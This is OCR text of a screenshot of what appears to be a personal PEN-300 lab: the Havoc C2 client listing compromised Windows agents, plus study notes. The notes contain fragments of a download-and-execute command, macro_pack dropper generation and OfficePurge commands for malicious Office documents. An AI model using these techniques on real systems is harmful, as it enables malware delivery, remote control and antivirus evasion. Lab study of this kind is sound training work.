 Activities VMware Workstation Jan 31 16:39
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... Ubuntu 64-bit_Faction_Cont...
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
379a7da 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 6000 x64 Dead
49b7f406 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 5264 x64 Dead
297b0f6c 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 10848 x64 2s
Event Viewer
31/01/2023 00:06:37 [+] Neo connected to teamserver
31/01/2023 00:06:56 [*] Started "newnew" listener
31/01/2023 01:04:31 [*] Initialized 379a7da :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
31/01/2023 01:08:24 [*] Initialized 49b7f406 :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
31/01/2023 01:12:09 [*] Initialized 297b0f6c :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Teamserver Chat Listeners [297b0f6c] HP/DESKTOP-FS3I8UJ
19-01-2023 07:02 78,336 XpsToPwgrConverter.dll
07-12-2019 14:39 4,014 xwizard.dtd
07-12-2019 14:39 64,000 xwizard.exe
19-01-2023 07:04 452,608 xwizards.dll
19-01-2023 07:04 121,344 xwreg.dll
19-01-2023 07:04 267,776 xwtpdui.dll
19-01-2023 07:04 147,968 xwtpw32.dll
07-12-2019 14:38 627 X_80.contrast-black.png
07-12-2019 14:38 579 X_80.contrast-white.png
07-12-2019 14:38 627 X_80.png
19-01-2023 07:16 <DIR> zh-CN
19-01-2023 07:16 <DIR> zh-TW
07-12-2019 14:38 79,872 zipcontainer.dll
19-01-2023 07:01 281,600 zipfldr.dll
07-12-2019 14:38 30,720 ztrace_maps.dll
4489 File(s) 2,007,191,640 bytes
140 Dir(s) 456,889,839,616 bytes free
31/01/2023 03:53:24 [Neo] Demon » exit process
[*] [90B361C7] Tasked demon to cleanup and exit the process
31/01/2023 06:08:34 [Neo] Demon » exit process
[*] [4D1F7BA5] Tasked demon to cleanup and exit the process
[HP/DESKTOP-FS3I8UJ] dropped.exe/10848 x64
>>>
stalling_havoc.md download_and_execute_vb.html
nstalling_havoc.md > # running havoc
http://localhost:8099/new.exe" "dropped.exe" |
macro_pack.py -o -t Dropper -G "drop.xlsm"`
is not working for some reason needto try with a
version.
ows
the documents
urge.exe -d word -f .\malicious.doc -l
urge.exe -d word -f .\malicious.doc -m NewMacros
OUTPUT DEBUG CONSOLE TERMINAL
jects: 14, done.
ts: 100% (14/14), done.
ion using up to 4 threads
jects: 100% (8/8), done.
s: 100% (8/8), 830 bytes | 207.00 KiB
6), reused 0 (delta 0), pack-reused
ing deltas: 100% (6/6), completed wit
cts.
fanbyprinciple/pen300.git
33aa8 master -> master
en300>
python3 Harriet
sudo Teamserver
./Havoc Client
zsh
Ln 509, Col 56 Spaces: 4 UTF-8 LF Markdown
6:09 am
31/01/2023
To return to your computer, press Ctrl-Alt.
win_work - VMware Workstation
File Edit View VM Tabs Help
win_work testbed-new
sevagas/macro_pack: macro_pac SSH and GPG keys Directory listing for / mandiant/OfficePurge
localhost:8000
SSH and GPG keys
github.com
Directory listing
Compliance(1).ps1
Compliance.ps1
d.doc
d.xlsm
d_PURGED.doc
d_PURGED_PURGED.doc
desktop.ini
ksew enum1.txt
ksew.ini
ksew.txt
log.txt
logs.txt
macro_pack.exe
OfficePurge.exe
UnCompliance.ps1
unkitikat.ps1
users(1).csv
~$PURGED_PURGED.doc
d_PURGED_PURGE....doc OfficePurge.exe macro_pack.exe
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
Tamper Protection
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Activate Windows
Go to Settings to activate Windows.
Type here to search
17°C Fog ENG 16:39
31-01-2023
This VM's version of VMware Tools is out of date.